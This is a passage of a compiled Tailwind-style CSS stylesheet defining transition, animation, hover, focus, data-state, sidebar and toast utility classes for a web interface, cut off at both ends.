    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[margin\,opa\] {
    transition-property: margin,opa;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[width\,height\,padding\] {
    transition-property: width,height,padding;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[width\] {
    transition-property: width;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.duration-1000 {
    transition-duration: 1s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.duration-500 {
    transition-duration: .5s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-linear {
    transition-timing-function: linear
}

.ease-out {
    transition-timing-function: cubic-bezier(0,0,.2,1)
}

@keyframes enter {
    0% {
        opacity: var(--tw-enter-opacity, 1);
        transform: translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))
    }
}

@keyframes exit {
    to {
        opacity: var(--tw-exit-opacity, 1);
        transform: translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))
    }
}

.animate-in {
    animation-name: enter;
    animation-duration: .15s;
    --tw-enter-opacity: initial;
    --tw-enter-scale: initial;
    --tw-enter-rotate: initial;
    --tw-enter-translate-x: initial;
    --tw-enter-translate-y: initial
}

.fade-in-0 {
    --tw-enter-opacity: 0
}

.fade-in-80 {
    --tw-enter-opacity: .8
}

.zoom-in-95 {
    --tw-enter-scale: .95
}

.duration-1000 {
    animation-duration: 1s
}

.duration-200 {
    animation-duration: .2s
}

.duration-300 {
    animation-duration: .3s
}

.duration-500 {
    animation-duration: .5s
}

.ease-in-out {
    animation-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-linear {
    animation-timing-function: linear
}

.ease-out {
    animation-timing-function: cubic-bezier(0,0,.2,1)
}

.text-gradient {
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    background-image: linear-gradient(180deg,#0d0d0d,#666)
}

.glass-card {
    border-width: 1px;
    border-color: hsl(var(--border));
    background-color: hsl(var(--card))
}

.cta-glow {
    box-shadow: 0 4px 20px #00000026,0 0 40px #0000000d
}

.hero-overlay {
    background: linear-gradient(to bottom,#ffffff80,#ffffffb3 40%,#ffffffe6,#fff)
}

.step-line {
    background: linear-gradient(180deg,#ccc,#333,#ccc)
}

.file\:border-0::file-selector-button {
    border-width: 0px
}

.file\:bg-transparent::file-selector-button {
    background-color: transparent
}

.file\:text-sm::file-selector-button {
    font-size: .875rem;
    line-height: 1.25rem
}

.file\:font-medium::file-selector-button {
    font-weight: 500
}

.file\:text-foreground::file-selector-button {
    color: hsl(var(--foreground))
}

.placeholder\:text-muted-foreground::-moz-placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground::placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground\/50::-moz-placeholder {
    color: hsl(var(--muted-foreground) / .5)
}

.placeholder\:text-muted-foreground\/50::placeholder {
    color: hsl(var(--muted-foreground) / .5)
}

.after\:absolute:after {
    content: var(--tw-content);
    position: absolute
}

.after\:-inset-2:after {
    content: var(--tw-content);
    top: -.5rem;
    right: -.5rem;
    bottom: -.5rem;
    left: -.5rem
}

.after\:inset-y-0:after {
    content: var(--tw-content);
    top: 0;
    bottom: 0
}

.after\:left-1\/2:after {
    content: var(--tw-content);
    left: 50%
}

.after\:w-1:after {
    content: var(--tw-content);
    width: .25rem
}

.after\:w-\[2px\]:after {
    content: var(--tw-content);
    width: 2px
}

.after\:-translate-x-1\/2:after {
    content: var(--tw-content);
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.first\:rounded-l-md:first-child {
    border-top-left-radius: calc(var(--radius) - 2px);
    border-bottom-left-radius: calc(var(--radius) - 2px)
}

.first\:border-l:first-child {
    border-left-width: 1px
}

.first\:pt-0:first-child {
    padding-top: 0
}

.last\:rounded-r-md:last-child {
    border-top-right-radius: calc(var(--radius) - 2px);
    border-bottom-right-radius: calc(var(--radius) - 2px)
}

.last\:pb-0:last-child {
    padding-bottom: 0
}

.focus-within\:relative:focus-within {
    position: relative
}

.focus-within\:z-20:focus-within {
    z-index: 20
}

.hover\:scale-\[1\.02\]:hover {
    --tw-scale-x: 1.02;
    --tw-scale-y: 1.02;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:bg-accent:hover {
    background-color: hsl(var(--accent))
}

.hover\:bg-destructive\/80:hover {
    background-color: hsl(var(--destructive) / .8)
}

.hover\:bg-destructive\/90:hover {
    background-color: hsl(var(--destructive) / .9)
}

.hover\:bg-muted:hover {
    background-color: hsl(var(--muted))
}

.hover\:bg-muted\/50:hover {
    background-color: hsl(var(--muted) / .5)
}

.hover\:bg-primary:hover {
    background-color: hsl(var(--primary))
}

.hover\:bg-primary\/80:hover {
    background-color: hsl(var(--primary) / .8)
}

.hover\:bg-primary\/90:hover {
    background-color: hsl(var(--primary) / .9)
}

.hover\:bg-secondary:hover {
    background-color: hsl(var(--secondary))
}

.hover\:bg-secondary\/80:hover {
    background-color: hsl(var(--secondary) / .8)
}

.hover\:bg-sidebar-accent:hover {
    background-color: hsl(var(--sidebar-accent))
}

.hover\:text-accent-foreground:hover {
    color: hsl(var(--accent-foreground))
}

.hover\:text-foreground:hover {
    color: hsl(var(--foreground))
}

.hover\:text-muted-foreground:hover {
    color: hsl(var(--muted-foreground))
}

.hover\:text-primary-foreground:hover {
    color: hsl(var(--primary-foreground))
}

.hover\:text-primary\/90:hover {
    color: hsl(var(--primary) / .9)
}

.hover\:text-sidebar-accent-foreground:hover {
    color: hsl(var(--sidebar-accent-foreground))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:opacity-100:hover {
    opacity: 1
}

.hover\:opacity-90:hover {
    opacity: .9
}

.hover\:shadow-\[0_0_0_1px_hsl\(var\(--sidebar-accent\)\)\]: hover {
    --tw-shadow: 0 0 0 1px hsl(var(--sidebar-accent));
    --tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.hover\:after\:bg-sidebar-border:hover:after {
    content: var(--tw-content);
    background-color: hsl(var(--sidebar-border))
}

.focus\:bg-accent:focus {
    background-color: hsl(var(--accent))
}

.focus\:bg-primary:focus {
    background-color: hsl(var(--primary))
}

.focus\:text-accent-foreground:focus {
    color: hsl(var(--accent-foreground))
}

.focus\:text-primary-foreground:focus {
    color: hsl(var(--primary-foreground))
}

.focus\:opacity-100:focus {
    opacity: 1
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-foreground\/20:focus {
    --tw-ring-color: hsl(var(--foreground) / .2)
}

.focus\:ring-ring:focus {
    --tw-ring-color: hsl(var(--ring))
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

.focus-visible\:outline-none:focus-visible {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus-visible\:ring-1:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-2:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-ring:focus-visible {
    --tw-ring-color: hsl(var(--ring))
}

.focus-visible\:ring-sidebar-ring:focus-visible {
    --tw-ring-color: hsl(var(--sidebar-ring))
}

.focus-visible\:ring-offset-1:focus-visible {
    --tw-ring-offset-width: 1px
}

.focus-visible\:ring-offset-2:focus-visible {
    --tw-ring-offset-width: 2px
}

.focus-visible\:ring-offset-background:focus-visible {
    --tw-ring-offset-color: hsl(var(--background))
}

.active\:bg-sidebar-accent:active {
    background-color: hsl(var(--sidebar-accent))
}

.active\:text-sidebar-accent-foreground:active {
    color: hsl(var(--sidebar-accent-foreground))
}

.disabled\:pointer-events-none:disabled {
    pointer-events: none
}

.disabled\:cursor-not-allowed:disabled {
    cursor: not-allowed
}

.disabled\:opacity-50:disabled {
    opacity: .5
}

.group\/menu-item:focus-within .group-focus-within\/menu-item\:opacity-100 {
    opacity: 1
}

.group:hover .group-hover\:translate-x-1 {
    --tw-translate-x: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.group\/menu-item:hover .group-hover\/menu-item\:opacity-100,.group:hover .group-hover\:opacity-100 {
    opacity: 1
}

.group.destructive .group-\[\.destructive\]\:border-muted\/40 {
    border-color: hsl(var(--muted) / .4)
}

.group.toaster .group-\[\.toaster\]\:border-border {
    border-color: hsl(var(--border))
}

.group.toast .group-\[\.toast\]\:bg-muted {
    background-color: hsl(var(--muted))
}

.group.toast .group-\[\.toast\]\:bg-primary {
    background-color: hsl(var(--primary))
}

.group.toaster .group-\[\.toaster\]\:bg-background {
    background-color: hsl(var(--background))
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
    --tw-text-opacity: 1;
    color: rgb(252 165 165 / var(--tw-text-opacity, 1))
}

.group.toast .group-\[\.toast\]\:text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.group.toast .group-\[\.toast\]\:text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.group.toaster .group-\[\.toaster\]\:text-foreground {
    color: hsl(var(--foreground))
}

.group.toaster .group-\[\.toaster\]\:shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover {
    border-color: hsl(var(--destructive) / .3)
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover {
    background-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover {
    color: hsl(var(--destructive-foreground))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
    --tw-text-opacity: 1;
    color: rgb(254 242 242 / var(--tw-text-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus {
    --tw-ring-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
    --tw-ring-offset-color: #dc2626
}

.peer\/menu-button:hover~.peer-hover\/menu-button\:text-sidebar-accent-foreground {
    color: hsl(var(--sidebar-accent-foreground))
}

.peer:disabled~.peer-disabled\:cursor-not-allowed {
    cursor: not-allowed
}

.peer:disabled~.peer-disabled\:opacity-70 {
    opacity: .7
}

.has-\[\[data-variant\=inset\]\]\:bg-sidebar:has([data-variant=inset]) {
    background-color: hsl(var(--sidebar-background))
}

.has-\[\:disabled\]\:opacity-50:has(:disabled) {
    opacity: .5
}

.group\/menu-item:has([data-sidebar=menu-action]) .group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8 {
    padding-right: 2rem
}

.aria-disabled\:pointer-events-none[aria-disabled=true] {
    pointer-events: none
}

.aria-disabled\:opacity-50[aria-disabled=true] {
    opacity: .5
}

.aria-selected\:bg-accent[aria-selected=true] {
    background-color: hsl(var(--accent))
}

.aria-selected\:bg-accent\/50[aria-selected=true] {
    background-color: hsl(var(--accent) / .5)
}

.aria-selected\:text-accent-foreground[aria-selected=true] {
    color: hsl(var(--accent-foreground))
}

.aria-selected\:text-muted-foreground[aria-selected=true] {
    color: hsl(var(--muted-foreground))
}

.aria-selected\:opacity-100[aria-selected=true] {
    opacity: 1
}

.aria-selected\:opacity-30[aria-selected=true] {
    opacity: .3
}

.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[disabled\]\:pointer-events-none[data-disabled] {
    pointer-events: none
}

.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical] {
    height: 1px
}

.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical] {
    width: 100%
}

.data-\[side\=bottom\]\:translate-y-1[data-side=bottom] {
    --tw-translate-y: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=left\]\:-translate-x-1[data-side=left] {
    --tw-translate-x: -.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=right\]\:translate-x-1[data-side=right] {
    --tw-translate-x: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=top\]\:-translate-y-1[data-side=top] {
    --tw-translate-y: -.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=checked\]\:translate-x-5[data-state=checked] {
    --tw-translate-x: 1.25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel] {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end] {
    --tw-translate-x: var(--radix-toast-swipe-end-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move] {
    --tw-translate-x: var(--radix-toast-swipe-move-x);
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes accordion-up {
    0% {
        height: var(--radix-accordion-content-height)
    }

    to {
        height: 0
    }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state=closed] {
    animation: accordion-up .2s ease-out
}

@keyframes accordion-down {
    0% {
        height: 0
    }

    to {
        height: var(--radix-accordion-content-height)
    }
}

.data-\[state\=open\]\:animate-accordion-down[data-state=open] {
    animation: accordion-down .2s ease-out
}

.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical] {
    flex-direction: column
}

.data-\[active\=true\]\:bg-sidebar-accent[data-active=true] {
    background-color: hsl(var(--sidebar-accent))
}

.data-\[active\]\:bg-accent\/50[data-active] {
    background-color: hsl(var(--accent) / .5)
}

.data-\[selected\=\'true\'\]\:bg-accent[data-selected=true]{background-color:hsl(var(--accent))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:hsl(var(--background))}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:hsl(var(--primary))}.data-\[state\=on\]\:bg-accent[data-state=on],.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:hsl(var(--accent) / .5)}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:hsl(var(--secondary))}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.data-\[active\=true\]\:font-medium[data-active=true]{font-weight:500}.data-\[active\=true\]\:text-sidebar-accent-foreground[data-active=true]{color:hsl(var(--sidebar-accent-foreground))}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:hsl(var(--accent-foreground))}.data-\[state\=active\]\:text-foreground[data-state=active]{color:hsl(var(--foreground))}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:hsl(var(--primary-foreground))}.data-\[state\=on\]\:text-accent-foreground[data-state=on],.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:hsl(var(--accent-foreground))}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:opacity-50[data-disabled=true],.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=active\]\:shadow-sm[data-state=active]{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity: 0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity: .8}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity: 0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity: 0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale: .9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x: 13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x: -13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x: 13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x: -13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y: 100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x: -100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed],.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x: 100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y: -100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y: 100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x: -100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x: 100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:0}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:.25rem}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=open\]\:hover\:bg-sidebar-accent:hover[data-state=open]{background-color:hsl(var(--sidebar-accent))}.data-\[state\=open\]\:hover\:text-sidebar-accent-foreground:hover[data-state=open]{color:hsl(var(--sidebar-accent-foreground))}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]{left:calc(var(--sidebar-width) * -1)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]{right:calc(var(--sidebar-width) * -1)}.group[data-side=left] .group-data-\[side\=left\]\:-right-4{right:-1rem}.group[data-side=right] .group-data-\[side\=right\]\:left-0{left:0}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:-mt-8{margin-top:-2rem}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:hidden{display:none}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!size-8{width:2rem!important;height:2rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[--sidebar-width-icon\]{width:var(--sidebar-width-icon)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]{width:calc(var(--sidebar-width-icon) + 1rem)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]{width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:w-0{width:0px}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-side=right] .group-data-\[side\=right\]\:rotate-180,.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:overflow-hidden{overflow:hidden}.group[data-variant=floating] .group-data-\[variant\=floating\]\:rounded-lg{border-radius:var(--radius)}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border{border-width:1px}.group[data-side=left] .group-data-\[side\=left\]\:border-r{border-right-width:1px}.group[data-side=right] .group-data-\[side\=right\]\:border-l{border-left-width:1px}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border-sidebar-border{border-color:hsl(var(--sidebar-border))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-0{padding:0!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-2{padding:.5rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:opacity-0{opacity:0}.group[data-variant=floating] .group-data-\[variant\=floating\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:after\:left-full:after{content:var(--tw-content);left:100%}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:hover\:bg-sidebar:hover{background-color:hsl(var(--sidebar-background))}.peer\/menu-button[data-size=default]~.peer-data-\[size\=default\]\/menu-button\:top-1\.5{top:.375rem}.peer\/menu-button[data-size=lg]~.peer-data-\[size\=lg\]\/menu-button\:top-2\.5{top:.625rem}.peer\/menu-button[data-size=sm]~.peer-data-\[size\=sm\]\/menu-button\:top-1{top:.25rem}.peer[data-variant=inset]~.peer-data-\[variant\=inset\]\:min-h-\[calc\(100svh-theme\(spacing\.4\)\)\]{min-height:calc(100svh - 1rem)}.peer\/menu-button[data-active=true]~.peer-data-\[active\=true\]\/menu-button\:text-sidebar-accent-foreground{color:hsl(var(--sidebar-accent-foreground))}.dark\:border-destructive:is(.dark *){border-color:hsl(var(--destructive))}@media (min-width: 